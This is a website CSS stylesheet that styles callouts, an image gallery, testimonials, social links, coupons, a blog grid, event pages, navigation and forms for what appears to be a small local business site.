@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #0f5d90; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #2199e8; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #0a3e60; color: #777; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.6); outline-offset: -10px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 1.11111rem; background-color: #555555; background-image: none; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; -webkit-box-shadow: inset 11px 13px 40px rgba(0, 0, 0, 0.18); box-shadow: inset 11px 13px 40px rgba(0, 0, 0, 0.18); }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0.83333rem auto; max-width: 22.22222rem; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial .image-container { position: relative; }

.section-testimonial cite { position: absolute; margin-top: 0.77778rem; color: #555555; font-size: 0.88889rem; font-weight: 400; font-style: normal; line-height: 1.1; bottom: 30px; left: 0; right: 0; }

.section-testimonial cite:before { display: none; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 1.66667rem; border-radius: 0.16667rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

#page-id-5 .section-testimonial { display: none; }

#page-id-1 .image-container::before { content: url("/images/Jack & Dianne B.png"); }

#page-id-2 .image-container::before { content: url("/images/Richard.png"); }

#page-id-67 .image-container::before { content: url("/images/Lawrence.png"); }

#page-id-69 .image-container::before { content: url("/images/John.png"); }

#page-id-71 .image-container::before { content: url("/images/Jerry & Mary M.png"); }

#page-id-73 .image-container::before { content: url("/images/happy-couple.png"); }

#page-id-75 .image-container::before { content: url("/images/Jack & Dianne B.png"); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #3c3b6e; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #fff7c3; font-size: 0.97778rem; font-weight: bold; text-align: center; }

.phone-number { margin: 0 0 0 0; color: #fff; font-size: 1.5rem; font-weight: 900; line-height: 1; text-transform: uppercase; }

.phone-number a { color: inherit; font-weight: 600; text-decoration: none; }

@media screen and (min-width: 40em) { .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: center; font-size: 1.22222rem; }
  .phone-number { margin: 0 0 0 0; font-size: 1.66667rem; } }

@media screen and (min-width: 64em) { .contact { margin: 0.66667rem 0 0 0; text-align: right; }
  .phone-number { margin: 0 0 0 0; } }

.address-info { margin: 0 0 0 0; color: #2199e8; font-size: 1.11111rem; font-weight: bold; text-align: center; }

.address-info a { display: block; margin: 0 auto; max-width: 16.66667rem; color: #777; font-size: 0.9rem; font-weight: 700; }

@media screen and (min-width: 40em) { .address-info { margin: 0.83333rem 0 0 0; text-align: center; font-size: 1.11111rem; }
  .address-info a { display: block; font-size: 1rem; } }

@media screen and (min-width: 64em) { .address-info { margin: 0.27778rem 0 0 0; text-align: center; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: rgba(255, 255, 255, 0.2); font-size: 0.77778rem; font-weight: bold; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .michigan { position: relative; display: inline-block; padding-left: 3.88889rem; max-width: 15.55556rem; margin: 0 auto; text-align: left; color: #bfcde8; font-weight: 400; font-size: 1rem; }

footer.page-footer .michigan::before { position: absolute; content: url("/images/state-icon.png"); left: 0; bottom: -15px; }

@media screen and (min-width: 40em) { footer.page-footer .michigan { max-width: 18.33333rem; font-size: 1.22222rem; } }

footer.page-footer .footer-contact-info { text-align: center; }

footer.page-footer .footer-contact-info .contact { margin-top: 0; text-align: center; }

@media screen and (min-width: 64em) { footer.page-footer .footer-contact-info .contact { text-align: right; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin-top: 0; margin-bottom: 0; display: inline-block; color: #fff; background-color: rgba(30, 30, 30, 0.3); border-radius: 0.55556rem; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { margin-top: 2.22222rem; margin-bottom: 1.11111rem; } }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.3); }

footer.page-footer .footer-copyright span { display: block; padding-bottom: 0.55556rem; color: rgba(255, 255, 255, 0.4); }

footer.page-footer .footer-disclaimer-links a { color: rgba(255, 255, 255, 0.2); }

footer.page-footer .footer-web-credit ul { display: inline-block; color: rgba(255, 255, 255, 0.2); }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .contact { text-align: center; }
  footer.page-footer .footer-links ul { padding: 1.22222rem 1.94444rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.38889rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.38889rem; content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #3c3b6e; padding: 1.88889rem 0 1.38889rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 1.88889rem 0 1.38889rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 1.88889rem 0 1.38889rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { margin-top: 0.55556rem; padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.11111rem 0; background-color: #3c3b6e; background-image: url("/images/footer-bg.png"); background-position: 50% 0; background-size: cover; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 3.61111rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 6.11111rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0f5f94; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.66667rem; font-weight: normal; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 6.11111rem 0.83333rem 4.44444rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #2199e8; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #2199e8; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #2199e8; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #2199e8; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Playfair Display"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #2199e8; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Playfair Display"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #2199e8; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0b4165; background: #147dc2; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f5f94; }

.paged-results a.page-notselected:hover { color: #fff; background: #147dc2; border: 1px solid #0b4165; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #818181; text-align: center; text-decoration: none; line-height: 2; font-weight: 700; -webkit-transition: all 0.3s; transition: all 0.3s; }

.top-bar ul.menu li a:hover { color: #fff; background: #a19fbe; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ul.menu-top li.active > a { background-color: #8381a9; color: #fff; }

@media screen and (min-width: 64em) { .top-bar ul.menu-top li.active > a { background-color: #8381a9; color: #fff; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 30%; position: absolute; top: 35%; left: 0; border-left: 1px solid #d5d5d5; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #506779; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #2199e8; background-color: #506779; }

.form-container { text-align: left; color: #fff; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 0.83333rem -1.66667rem; background-image: url("/images/lead-head-bg.png"); background-size: cover; padding: 1.11111rem 0 1.38889rem 0; color: #b8c7e3; font-family: "Playfair Display"; font-size: 1.33333rem; font-weight: 400; text-align: center; line-height: 1.1; }

.form-container .lead-head strong { display: block; font-size: 2rem; font-weight: 400; color: #ffffff; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 0 1.38889rem 0; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container { margin-bottom: 1.66667rem; border-radius: 0.16667rem; }
  .form-container .lead-head { padding: 1.11111rem 0 3.61111rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #777; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #777; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #777; opacity: 1; }

form :-ms-input-placeholder { color: #777; opacity: 1; }

form select[data-selected=""] { color: #777; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #333; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: none; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

